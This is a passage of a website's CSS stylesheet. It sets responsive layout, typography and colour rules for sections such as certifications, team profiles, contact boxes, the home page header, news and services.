        padding: 50px 30px 100px 80px !important;
    }
}
@media (max-width: 767px) {
    .dsc {
        padding: 30px 18px 60px 18px !important;
    }
}
.dsc__con {
    position: relative;
    width: 68.5%;
    margin: 0 0 0 auto;
}
@media (max-width: 1199px) {
    .dsc__con {
        width: 71%;
    }
}
@media (max-width: 1024px) {
    .dsc__con {
        width: 100%;
    }
}
.dsc h2 {
    font-family: "Eina04 Bold", arial;
    font-size: 23px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.43;
    letter-spacing: normal;
    color: #0d223f;
    margin-bottom: 60px;
    width: 100%;
    max-width: 760px;
}
@media (max-width: 767px) {
    .dsc h2 {
        font-size: 20px;
        line-height: 1.23;
        margin-bottom: 20px;
    }
}
.dsc p {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.33;
    letter-spacing: normal;
    color: #0d223f;
    width: 100%;
    max-width: 760px;
}
@media (max-width: 767px) {
    .dsc p {
        font-size: 15px;
    }
}

.cert {
    position: relative;
}
.cert__certifications {
    position: relative;
    width: 100%;
    padding: 120px 80px 160px 200px;
    border-bottom: 1px solid #c0c8e0;
}
@media (max-width: 1449px) {
    .cert__certifications {
        padding: 50px 80px 160px 200px;
    }
}
@media (max-width: 1299px) {
    .cert__certifications {
        padding: 50px 80px 80px 80px;
    }
}
@media (max-width: 1024px) {
    .cert__certifications {
        padding: 20px 0 50px 0;
    }
}
.cert__certification {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: space-between;
}
@media (max-width: 1024px) {
    .cert__certification {
        flex-direction: column;
    }
}
.cert__certification:not(:last-child) {
    margin-bottom: 90px;
}
@media (max-width: 1024px) {
    .cert__certification:not(:last-child) {
        margin-bottom: 45px;
        padding-bottom: 45px;
        border-bottom: 1px solid #c0c8e0;
    }
}
@media (max-width: 767px) {
    .cert__certification:not(:last-child) {
        margin-bottom: 30px;
        padding-bottom: 30px;
    }
}
.cert__certification__img {
    position: relative;
    width: 16%;
}
@media (max-width: 1299px) {
    .cert__certification__img {
        width: 26%;
    }
}
@media (max-width: 1024px) {
    .cert__certification__img {
        width: 100%;
        padding: 0 80px;
    }
    .cert__certification__img img {
        margin-bottom: 30px;
    }
}
@media (max-width: 767px) {
    .cert__certification__img {
        padding: 0 18px;
    }
}
.cert__certification__img img {
    width: 100%;
}
.cert__certification__con {
    position: relative;
    width: 75%;
}
@media (max-width: 1299px) {
    .cert__certification__con {
        width: 68.5%;
    }
}
@media (max-width: 1199px) {
    .cert__certification__con {
        width: 71%;
    }
}
@media (max-width: 1024px) {
    .cert__certification__con {
        width: 100%;
        padding: 0 80px;
    }
}
@media (max-width: 767px) {
    .cert__certification__con {
        padding: 0 18px 0 18px;
    }
}
.cert__certification__con h3 {
    font-size: 28px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.18;
    letter-spacing: normal;
    color: #0d223f;
    margin-bottom: 25px;
    width: 100%;
    max-width: 700px;
}
@media (max-width: 1199px) {
    .cert__certification__con h3 {
        font-size: 23px;
        margin-bottom: 20px;
    }
}
@media (max-width: 767px) {
    .cert__certification__con h3 {
        font-size: 20px;
        margin-bottom: 15px;
    }
}
.cert__certification__con p {
    width: 100%;
    max-width: 700px;
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.33;
    letter-spacing: normal;
    color: #0d223f;
}
@media (max-width: 767px) {
    .cert__certification__con p {
        font-size: 15px;
    }
}
.cert__certification__con a {
    font-size: 14px;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    margin-top: 20px;
}
@media (max-width: 767px) {
    .cert__certification__con a {
        margin-top: 15px;
    }
}
.cert__certification__con a svg * {
    stroke: #0d223f;
}
.cert__certification__con a:hover {
    color: #0d223f;
}

@media (max-width: 767px) {
    .page-template-partners .cert__certification__img img,
.page-template-certification .cert__certification__img img {
        display: none;
    }
}

.content h1,
.content h2 {
    margin-top: 30px;
    font-size: 24px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.43;
    letter-spacing: normal;
    color: #0d223f;
    margin-bottom: 15px;
    width: 100%;
    max-width: 760px;
}
.content h1:first-child,
.content h2:first-child {
    margin-bottom: 60px;
}
@media (max-width: 1024px) {
    .content h1,
.content h2 {
        font-size: 22px;
    }
}
@media (max-width: 767px) {
    .content h1,
.content h2 {
        font-size: 20px;
        margin-top: 20px;
    }
}
.content h3,
.content h4 {
    margin-top: 30px;
    font-size: 20px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1;
    letter-spacing: normal;
    color: #0d223f;
    margin-bottom: 15px;
    width: 100%;
    max-width: 760px;
}
@media (max-width: 1024px) {
    .content h3,
.content h4 {
        font-size: 18px;
        margin-top: 20px;
    }
}
.content h5,
.content h6 {
    margin-top: 30px;
    font-size: 18px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1;
    letter-spacing: normal;
    color: #0d223f;
    margin-bottom: 15px;
    width: 100%;
    max-width: 760px;
}
@media (max-width: 1024px) {
    .content h5,
.content h6 {
        font-size: 17px;
        margin-top: 20px;
    }
}
.content p {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.55;
    letter-spacing: normal;
    color: #0d223f;
    width: 100%;
    max-width: 760px;
}
@media (max-width: 1024px) {
    .content p {
        font-size: 16px;
        max-width: none;
    }
}
@media (max-width: 767px) {
    .content p {
        font-size: 15px;
    }
}
.content p:not(:last-child) {
    margin-bottom: 20px;
}
.content p:empty {
    display: none;
}
.content img {
    margin: 60px 0;
    width: 100%;
    max-width: 760px;
}
@media (max-width: 1024px) {
    .content img {
        max-width: none;
    }
}
@media (max-width: 767px) {
    .content img {
        margin: 30px 0;
    }
}
.content a {
    color: #ee403d;
}
.content a:hover {
    color: #ee403d;
}
.content ul {
    margin: 20px 0 50px 0;
    padding-left: 20px;
    width: 100%;
    max-width: 760px;
}
@media (max-width: 1024px) {
    .content ul {
        max-width: none;
    }
}
.content ol li:before {
    content: none;
    display: none;
}
.content li {
    position: relative;
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.33;
    letter-spacing: normal;
    color: #0d223f;
}
@media (max-width: 1024px) {
    .content li {
        font-size: 16px;
    }
}
@media (max-width: 767px) {
    .content li {
        font-size: 15px;
    }
}
.content li:not(:last-child) {
    margin-bottom: 20px;
}
@media (max-width: 767px) {
    .content li:not(:last-child) {
        margin-bottom: 15px;
    }
}
.content li:before {
    content: "";
    width: 6px;
    height: 6px;
    background-color: #0d223f;
    border-radius: 50%;
    position: absolute;
    left: -20px;
    top: 6px;
}
.content b,
.content strong {
    font-family: "Eina04 Bold", arial;
}
.content em {
    font-family: "Eina04-RegularItalic", arial;
}

.responsibleteam {
    position: relative;
    width: 100%;
    background-color: #f4f7f9;
    padding: 120px 75px 160px 75px;
}
@media (max-width: 1199px) {
    .responsibleteam {
        padding: 80px;
    }
}
@media (max-width: 1024px) {
    .responsibleteam {
        padding: 80px 45px 80px 80px !important;
    }
}
@media (max-width: 767px) {
    .responsibleteam {
        padding: 50px 18px 50px 18px !important;
    }
}
.responsibleteam h2 {
    font-size: 46px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    letter-spacing: normal;
    color: #333e63;
    width: 68%;
    margin: 0 0 114px auto;
}
@media (max-width: 1199px) {
    .responsibleteam h2 {
        width: 71%;
        font-size: 36px;
        margin-bottom: 65px;
    }
}
@media (max-width: 1024px) {
    .responsibleteam h2 {
        width: 100%;
        font-size: 28px;
        margin-bottom: 40px;
    }
}
@media (max-width: 767px) {
    .responsibleteam h2 {
        font-size: 24px;
    }
}
.responsibleteam__person {
    position: relative;
    display: flex;
    align-items: flex-start;
    width: 68%;
    margin: 0 0 0 auto;
    justify-content: space-between;
}
@media (max-width: 1199px) {
    .responsibleteam__person {
        width: 71%;
    }
}
@media (max-width: 1024px) {
    .responsibleteam__person {
        width: 100%;
    }
}
@media (max-width: 767px) {
    .responsibleteam__person {
        flex-direction: column;
        margin: 0;
    }
}
.responsibleteam__person:not(:last-child) {
    margin: 0 0 100px auto;
}
@media (max-width: 1024px) {
    .responsibleteam__person:not(:last-child) {
        margin-bottom: 60px;
    }
}
@media (max-width: 767px) {
    .responsibleteam__person:not(:last-child) {
        margin-bottom: 40px;
    }
}
.responsibleteam__person .imageperson {
    width: 16%;
}
@media (max-width: 1449px) {
    .responsibleteam__person .imageperson {
        width: 20%;
    }
}
@media (max-width: 767px) {
    .responsibleteam__person .imageperson {
        width: 100%;
        margin-bottom: 25px;
    }
}
.responsibleteam__person .infoperson {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    width: 79%;
}
@media (max-width: 1449px) {
    .responsibleteam__person .infoperson {
        width: 70%;
    }
}
@media (max-width: 767px) {
    .responsibleteam__person .infoperson {
        width: 100%;
    }
}
.responsibleteam__person h3 {
    font-size: 24px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 0.8;
    margin-bottom: 5px;
    letter-spacing: normal;
    color: #0d223f;
}
@media (max-width: 1024px) {
    .responsibleteam__person h3 {
        font-size: 20px;
        line-height: 1;
    }
}
@media (max-width: 767px) {
    .responsibleteam__person h3 {
        font-size: 18px;
    }
}
.responsibleteam__person span {
    font-size: 18px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #606d99;
    margin-bottom: 14px;
}
@media (max-width: 1024px) {
    .responsibleteam__person span {
        font-size: 16px;
    }
}
@media (max-width: 767px) {
    .responsibleteam__person span {
        font-size: 15px;
    }
}
.responsibleteam__person p {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.33;
    letter-spacing: normal;
    color: #0d223f;
}
@media (max-width: 1024px) {
    .responsibleteam__person p {
        font-size: 16px;
    }
}
@media (max-width: 767px) {
    .responsibleteam__person p {
        font-size: 15px;
    }
}

.select {
    display: none;
}
@media (max-width: 1024px) {
    .select {
        display: flex;
        position: relative;
        width: calc(100% - 45px);
        margin-left: auto;
        border-top: 1px solid #ee403d;
    }
}
@media (max-width: 767px) {
    .select {
        width: calc( 100% - 18px );
    }
}
.select select {
    width: 100%;
    background-color: #0d223f;
    color: #fff;
    padding: 12px 60px 8px 30px;
    border: none;
    font-size: 16px;
    white-space: break-spaces;
    line-height: 1.3;
    font-weight: 500;
}
@media (max-width: 767px) {
    .select select {
        padding-left: 20px;
    }
}
.select:before {
    content: "";
    width: 0;
    height: 0;
    background-color: #fff;
    position: absolute;
    right: 20px;
    top: 10px;
    bottom: 0;
    margin: auto;
    border: 10px solid #fff;
    border-left-color: #0d223f;
    border-right-color: #0d223f;
    border-bottom-color: #0d223f;
}

.evtcontact {
    position: relative;
    width: 100%;
    background-color: #ebf4f8;
    border-radius: 5px;
    display: flex;
    align-items: stretch;
    justify-content: space-between;
    margin-top: 60px;
    margin-bottom: 110px;
}
@media (max-width: 649px) {
    .evtcontact {
        margin-top: 40px;
        margin-bottom: 50px;
        flex-direction: column-reverse;
    }
}
.evtcontact__con {
    position: relative;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    width: 70%;
    padding: 40px;
}
@media (max-width: 649px) {
    .evtcontact__con {
        width: 100%;
        padding: 40px 20px;
    }
}
.evtcontact__con .ot {
    font-size: 17px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.18;
    letter-spacing: normal;
    color: #0d223f;
    margin-top: 0 !important;
    margin-bottom: 25px;
}
@media (max-width: 649px) {
    .evtcontact__con .ot {
        font-size: 15px;
        margin-bottom: 13px;
    }
}
.evtcontact__con h2 {
    font-family: "Eina04 Bold", arial;
    font-size: 24px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1;
    letter-spacing: normal;
    color: #0d223f;
    margin: 0 !important;
}
.evtcontact__con ul {
    padding: 0 !important;
    margin: 30px 0 0 0 !important;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    margin-top: 20px;
}
.evtcontact__con li {
    position: relative;
    list-style: none !important;
    margin: 0 !important;
}
.evtcontact__con li:not(:last-child) {
    margin-bottom: 12px !important;
}
.evtcontact__con li:first-child span {
    max-width: 240px !important;
    min-width: 140px;
}
.evtcontact__con li svg {
    margin-right: 10px;
    width: 15px;
    min-width: 15px;
    max-width: 15px;
    transition: 0.34s;
    transform: translateY(4px);
}
.evtcontact__con li span {
    font-family: "Eina04 Bold", arial;
    font-size: 17px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #ee403d;
    transition: 0.34s;
    display: flex;
    width: 100%;
    max-width: 350px;
    word-break: break-all;
}
@media (max-width: 1499px) {
    .evtcontact__con li span {
        max-width: none;
    }
}
@media (max-width: 649px) {
    .evtcontact__con li span {
        font-size: 15px;
    }
}
.evtcontact__con li a {
    display: flex;
    flex-direction: row;
    align-items: flex-start;
}
.evtcontact__con li a:hover span {
    color: #0d223f;
}
.evtcontact__img {
    position: relative;
    width: 24%;
    height: auto;
}
@media (max-width: 1499px) {
    .evtcontact__img {
        width: 30%;
    }
}
@media (max-width: 649px) {
    .evtcontact__img {
        width: 100%;
    }
}
.evtcontact__img img {
    height: 100% !important;
    width: 100%;
    -o-object-fit: cover;
       object-fit: cover;
    margin: 0 !important;
}

.cb {
    position: relative;
    width: 100%;
    background-color: #0d223f;
    padding: 10px;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
}
.cb p {
    font-size: 16px;
    text-align: center;
    color: #fff;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
}
@media (max-width: 767px) {
    .cb p {
        font-size: 14px;
    }
}

.home__header {
    position: relative;
    height: 100%;
    max-height: 660px;
    min-height: 660px;
}
@media (max-width: 1440px) {
    .home__header {
        max-height: 600px;
        min-height: 600px;
    }
}
@media (max-width: 1024px) {
    .home__header {
        max-height: 350px;
        min-height: 350px;
        padding-left: 0 !important;
    }
}
@media (max-width: 767px) {
    .home__header {
        max-height: 220px;
        min-height: 220px;
    }
}
.home__header img {
    height: 100%;
    max-height: 660px;
    -o-object-fit: cover;
       object-fit: cover;
    min-height: 660px;
}
@media (max-width: 1440px) {
    .home__header img {
        max-height: 600px;
        min-height: 600px;
    }
}
@media (max-width: 1024px) {
    .home__header img {
        max-height: 350px;
        min-height: 350px;
        width: 100%;
    }
}
@media (max-width: 767px) {
    .home__header img {
        max-height: 220px;
        min-height: 220px;
    }
}
.home__header__text {
    position: absolute;
    right: 0;
    bottom: 0;
    background: rgba(238, 64, 61, 0.89);
    width: calc( 52.5% - 40px );
    max-height: 281px;
    padding: 95px 120px 75px 80px;
}
@media (max-width: 1449px) {
    .home__header__text {
        padding: 80px;
        max-height: inherit;
        height: auto;
    }
}
@media (max-width: 1199px) {
    .home__header__text {
        width: calc(100% - 80px);
        padding: 60px;
    }
}
@media (max-width: 1024px) {
    .home__header__text {
        width: calc(100% - 25px);
        transform: translateY(100px);
        z-index: 3;
    }
}
@media (max-width: 767px) {
    .home__header__text {
        width: calc(100% - 18px);
        padding: 35px 30px 50px 20px;
    }
}
.home__header__text h1 {
    font-size: 50px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.1;
    letter-spacing: normal;
    color: #ffffff;
}
@media (max-width: 1199px) {
    .home__header__text h1 {
        max-width: 650px;
    }
}
@media (max-width: 1024px) {
    .home__header__text h1 {
        font-size: 40px;
    }
}
@media (max-width: 767px) {
    .home__header__text h1 {
        font-size: 30px;
    }
}
.home__sernew {
    position: relative;
    display: flex;
    align-items: stretch;
    height: auto;
    overflow: hidden;
}
@media (max-width: 1024px) {
    .home__sernew {
        flex-direction: column;
    }
}
.home__services {
    position: relative;
    width: 47.3%;
    background-color: #0d223f;
    padding: 60px 30px 80px 80px;
}
@media (max-width: 1349px) {
    .home__services {
        padding: 60px;
    }
}
@media (max-width: 1024px) {
    .home__services {
        width: 100%;
        padding: 145px 60px 60px 85px;
    }
}
@media (max-width: 767px) {
    .home__services {
        padding: 145px 18px 60px 38px;
    }
}
.home__services .labeltitle {
    color: #ffffff;
}
@media (max-width: 1024px) {
    .home__services .labeltitle {
        display: none;
    }
}
.home__services h2 {
    font-size: 31px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.26;
    letter-spacing: normal;
    color: #ffffff;
    margin: 60px 0 100px 0;
}
@media (max-width: 1349px) {
    .home__services h2 {
        font-size: 26px;
    }
}
@media (max-width: 1149px) {
    .home__services h2 {
        font-size: 24px;
    }
}
@media (max-width: 1024px) {
    .home__services h2 {
        margin: 0 0 50px 0;
    }
}
@media (max-width: 767px) {
    .home__services h2 {
        font-size: 22px;
    }
}
.home__services ul {
    margin-top: 30px;
}
.home__services li {
    position: relative;
}
.home__services li:not(:last-child) {
    margin-bottom: 25px;
}
@media (max-width: 1149px) {
    .home__services li:not(:last-child) {
        margin-bottom: 20px;
    }
}
.home__services li a {
    position: relative;
    font-size: 21px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.81;
    letter-spacing: normal;
    color: #a8b8ce;
}
@media (max-width: 1149px) {
    .home__services li a {
        font-size: 19px;
    }
}
@media (max-width: 1024px) {
    .home__services li a {
        border-bottom: 2px solid #ee403d;
        padding-bottom: 4px;
        font-size: 18px;
        color: #fff;
    }
}
@media (max-width: 767px) {
    .home__services li a {
        font-size: 16px;
    }
}
@media (max-width: 449px) {
    .home__services li a {
        font-size: 14px;
    }
}
.home__services li a:before {
    content: "";
    width: 90px;
    height: 2px;
    background-color: #ee403d;
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    transition: 0.34s;
    opacity: 0;
    transform: translateX(100px);
    will-change: transform;
}
.home__services li a:hover {
    color: #fff;
}
.home__services li a:hover:before {
    opacity: 1;
    transform: translateX(130px);
}
@media (max-width: 1024px) {
    .home__services li a:hover:before {
        opacity: 0;
        transform: none;
    }
}
.home__news {
    padding: 60px 80px 30px 80px;
    position: relative;
    width: 52.7%;
    background-color: #fff;
}
@media (max-width: 1349px) {
    .home__news {
        padding: 60px 30px 60px 60px;
    }
}
@media (max-width: 1024px) {
    .home__news {
        width: 100%;
        padding: 60px 60px 20px 85px;
    }
}
@media (max-width: 767px) {
    .home__news {
        padding: 60px 18px 20px 38px;
    }
}
.home__news__header {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
    margin-bottom: 40px;
}
@media (max-width: 1024px) {
    .home__news__header {
        margin-bottom: 50px;
    }
}
.home__news__header .labeltitle {
    color: #333e63;
}
@media (max-width: 767px) {
    .home__news__header a {
        display: none;
    }
}
.home__news__header a svg {
    margin-left: 14px;
    transition: 0.34s;
}
.home__news__header a svg * {
    stroke: #0d223f;
}
.home__news__header a:hover {
    color: #0d223f;
}
.home__news__header a:hover svg {
    transform: translateX(5px);
}
.home__about {
    position: relative;
    width: 100%;
    background-color: #fff;
    z-index: 1;
    padding: 100px 150px 120px 80px;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
}
@media (max-width: 1349px) {
    .home__about {
        padding: 80px;
    }
}
@media (max-width: 1024px) {
    .home__about {
        background-color: #f4f7f9;
        padding: 60px 30px 60px 85px !important;
    }
}
@media (max-width: 767px) {
    .home__about {
        align-items: flex-start;
        padding: 40px 18px 50px 18px !important;
    }
}
.home__about:before {
    content: "";
    width: calc( 52.5% - 40px );
    height: 100%;
    position: absolute;
    right: 0;
    top: 0;
    background-color: #f4f7f9;
    z-index: -1;
}
@media (max-width: 1024px) {
    .home__about:before {
        display: none;
        content: none;
    }
}
.home__about h2 {
    font-size: 46px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 0.83;
    letter-spacing: normal;
    color: #333e63;
    margin-bottom: 100px;
    padding-left: 40px;
}
@media (max-width: 1349px) {
    .home__about h2 {
        font-size: 30px;
        padding-left: 0;
    }
}
@media (max-width: 1024px) {
    .home__about h2 {
        font-size: 24px;
        margin-bottom: 60px;
    }
}
@media (max-width: 767px) {
    .home__about h2 {
        font-size: 22px;
        margin-bottom: 40px;
        line-height: 1.1;
        text-align: left;
    }
}
.home__about__features {
    display: flex;
    flex-wrap: wrap;
    width: 100%;
    max-width: 1036px;
    margin: 0 0 0 0;
    justify-content: space-between;
}
@media (max-width: 767px) {
    .home__about__features {
        flex-direction: column;
    }
}
.home__about__feature {
    display: flex;
    flex-direction: column;
    width: 43%;
    align-items: flex-start;
}
@media (max-width: 767px) {
    .home__about__feature {
        width: 100%;
    }
}
.home__about__feature:empty {
    display: none;
}
@media (max-width: 767px) {
    .home__about__feature:not(:last-child) {
        margin-bottom: 15px;
    }
}
@media (max-width: 767px) {
    .home__about__feature svg {
        display: none;
    }
}
.home__about__feature h3 {
    font-size: 24px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 0.83;
    letter-spacing: normal;
    color: #333e63;
    margin: 36px 0 12px 0;
}
@media (max-width: 1349px) {
    .home__about__feature h3 {
        font-size: 22px;
    }
}
@media (max-width: 1024px) {
    .home__about__feature h3 {
        font-size: 20px;
    }
}
@media (max-width: 767px) {
    .home__about__feature h3 {
        font-size: 18px;
        margin: 0;
        position: relative;
        padding-left: 35px;
    }
}
.home__about__feature h3:empty {
    display: none;
}
@media (max-width: 767px) {
    .home__about__feature h3:before {
        content: "";
        width: 20px;
        height: 2px;
        background-color: #ee403d;
        position: absolute;
        left: 0;
        top: 0;
        bottom: 0;
        margin: auto;
    }
}
.home__about__feature p {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.39;
    letter-spacing: normal;
    color: #333e63;
}
@media (max-width: 1349px) {
    .home__about__feature p {
        font-size: 16px;
    }
}
@media (max-width: 1024px) {
    .home__about__feature p {
        font-size: 14px;
    }
}
@media (max-width: 767px) {
    .home__about__feature p {
        display: none;
    }
}
.home__about__feature:not(:nth-child(n+3)) {
    margin-bottom: 120px;
}
@media (max-width: 1349px) {
    .home__about__feature:not(:nth-child(n+3)) {
        margin-bottom: 100px;
    }
}
@media (max-width: 1024px) {
    .home__about__feature:not(:nth-child(n+3)) {
        margin-bottom: 60px;
    }
}
@media (max-width: 767px) {
    .home__about__feature:not(:nth-child(n+3)) {
        margin-bottom: 20px;
    }
}
.home__aboutparts {
    position: relative;
    display: flex;
    align-items: stretch;
    height: auto;
}
@media (max-width: 1249px) {
    .home__aboutparts {
        flex-wrap: wrap;
    }
}
.home__aboutparts__industries, .home__aboutparts__about {
    width: 25%;
    background-color: #f4f7f9;
    padding: 90px 50px 70px 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    text-align: center;
}
@media (max-width: 1439px) {
    .home__aboutparts__industries, .home__aboutparts__about {
        width: 25.5%;
    }
}
@media (max-width: 1249px) {
    .home__aboutparts__industries, .home__aboutparts__about {
        width: 50.9%;
        padding: 80px;
    }
}
@media (max-width: 1024px) {
    .home__aboutparts__industries, .home__aboutparts__about {
        width: 100% !important;
        order: 2;
    }
}
@media (max-width: 767px) {
    .home__aboutparts__industries, .home__aboutparts__about {
        padding: 50px 25px 70px 25px;
    }
}
.home__aboutparts__industries .title, .home__aboutparts__about .title {
    margin: 130px 0 175px 0;
    font-size: 27px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.22;
    letter-spacing: normal;
    text-align: center;
    transition: 0.34s;
    cursor: pointer;
}
@media (max-width: 1349px) {
    .home__aboutparts__industries .title, .home__aboutparts__about .title {
        font-size: 22px;
    }
}
@media (max-width: 1024px) {
    .home__aboutparts__industries .title, .home__aboutparts__about .title {
        margin: 65px 0 85px 0;
        font-size: 27px;
        max-width: 440px;
    }
}
@media (max-width: 767px) {
    .home__aboutparts__industries .title, .home__aboutparts__about .title {
        font-size: 24px;
    }
}
.home__aboutparts__industries .title:hover, .home__aboutparts__about .title:hover {
    color: #ee403d;
}
.home__aboutparts__industries .btn svg, .home__aboutparts__about .btn svg {
    margin-left: 9px;
    transition: 0.34s;
}
.home__aboutparts__industries .btn:hover svg, .home__aboutparts__about .btn:hover svg {
    transform: translateX(5px);
}
.home__aboutparts__industries svg * {
    stroke: #0d223f;
}
.home__aboutparts__industries .title {
    color: #0d223f;
}
.home__aboutparts__industries .btn:hover {
    color: #0d223f;
}
.home__aboutparts__about {
    background-color: #0d223f;
}
@media (max-width: 1024px) {
    .home__aboutparts__about {
        display: none;
    }
}
@media (max-width: 1249px) {
    .home__aboutparts__about {
        width: 49.1%;
    }
}
.home__aboutparts__about .labeltitle {
    color: #fff;
}
.home__aboutparts__about .title {
    color: #fff;
}
.home__aboutparts__about svg * {
    stroke: #fff;
}
.home__aboutparts__about .btn:hover {
    color: #fff;
}
.home__help {
    position: relative;
    width: 100%;
    display: flex;
    align-items: stretch;
    height: 100%;
    max-height: 600px;
}
@media (max-width: 1024px) {
    .home__help {
        display: none;
    }
}
.home__help__vd {
    position: relative;
    width: 50%;
}
.home__help__vd img {
    width: 100%;
    height: 100%;
    max-height: 600px;
    -o-object-fit: cover;
       object-fit: cover;
}
.home__help__vd svg {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    cursor: pointer;
    transition: 0.34s;
}
.home__help__vd svg:hover {
    transform: scale(1.1, 1.1);
}
.home__help__con {
    position: relative;
    width: 50%;
    background-color: #0d223f;
    padding: 90px 80px 60px 80px;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}
.home__help__con .labeltitle {
    color: #fff;
}
.home__help__con .title {
    margin-top: 170px;
    margin-bottom: 35px;
    font-size: 34px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.18;
    letter-spacing: normal;
    color: #ee403d;
    width: 100%;
    max-width: 410px;
    cursor: pointer;
    transition: 0.34s;
}
@media (max-width: 1249px) {
    .home__help__con .title {
        margin-top: auto;
        font-size: 28px;
    }
}
.home__help__con .title:hover {
    color: #fff;
}
.home__help__con p {
    font-size: 16px;
    font-weight: 600;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.56;
    letter-spacing: normal;
    color: #ffffff;
    width: 100%;
    max-width: 480px;
    margin-bottom: 58px;
}
.home__help__con a:hover {
    color: #fff;
}
.home__help__lightbox {
    position: fixed;
    left: 0;
    top: 0;
    z-index: 9;
    right: 0;
    width: 100vw;
    height: 100%;
    align-items: center;
    justify-content: center;
    padding: 120px 80px;
    -webkit-backdrop-filter: blur(3px);
    backdrop-filter: blur(3px);
    background-color: rgba(13, 34, 63, 0.95);
    opacity: 0;
    visibility: hidden;
    pointer-events: none;
    transition: 0.4s;
    display: flex;
    will-change: transform;
}
.home__help__lightbox.active {
    opacity: 1;
    pointer-events: auto;
    visibility: visible;
}
.home__help__lightbox span {
    position: absolute;
    right: 30px;
    top: 30px;
    font-size: 30px;
    color: #fff;
    background-color: #ee403d;
    padding: 5px 18px 5px 18px;
    border-radius: 50%;
    font-weight: 100;
    cursor: pointer;
    transition: 0.34s;
}
.home__help__lightbox span:hover {
    color: #ee403d;
    background-color: #0d223f;
    transform: scale(1.1, 1.1);
}
.home__help__lightbox video {
    width: 100%;
    height: 100%;
}
@media (max-width: 1024px) {
    .home .fpart__row:last-child {
        display: none;
    }
}
@media (max-width: 767px) {
    .home .fpart__row:first-child {
        order: 2;
    }
    .home .fpart__row:first-child .fpart__newsletter {
        order: 2;
    }
}
@media (max-width: 1024px) {
    .home .fpart__row:nth-child(2) {
        display: flex;
    }
}
@media (max-width: 767px) {
    .home .fpart__row:nth-child(2) {
        order: 1;
    }
}

.services {
    position: relative;
}
.services__items {
    position: relative;
    display: flex;
    flex-direction: column;
    padding: 200px 80px 260px 80px;
}
@media (max-width: 1449px) {
    .services__items {
        padding: 100px 80px 140px 80px;
    }
}
@media (max-width: 1024px) {
    .services__items {
        padding: 80px 45px 100px 45px;
    }
}
@media (max-width: 767px) {
    .services__items {
        padding: 30px 18px 60px 18px;
    }
}
.services__item {
    position: relative;
    display: flex;
    align-items: center;
    width: 66%;
    justify-content: space-between;
}
@media (max-width: 1249px) {
    .services__item {
        width: 100%;
    }
}
.services__item:nth-child(odd) {
    margin: 0 0 0 auto;
}
.services__item:not(:last-child) {
    margin-bottom: 180px;
}
@media (max-width: 1449px) {
    .services__item:not(:last-child) {
        margin-bottom: 120px;
    }
}
@media (max-width: 1249px) {
    .services__item:not(:last-child) {
        margin-bottom: 80px;
    }
}
@media (max-width: 1024px) {
    .services__item:not(:last-child) {
        margin-bottom: 60px;
    }
}
@media (max-width: 1024px) {
    .services .aboutparts {
        display: none;
    }
}
@media (max-width: 1024px) {
    .services .fpart__row:first-child {
        order: 2;
    }
}
@media (max-width: 1024px) {
    .services .fpart__row:nth-child(2) {
        display: none;
    }
}
@media (max-width: 1024px) {
    .services .fpart__row:last-child {
        order: 1;
    }
    .services .fpart__row:last-child .fpart__social {
        background-color: #f4f7f9;
        border-top: none;
    }
}
@media (max-width: 767px) {
    .services .fpart__row:last-child .fpart__social {
        background-color: #fff;
        border-top: 1px solid #c0c8e0;
    }
}

.service {
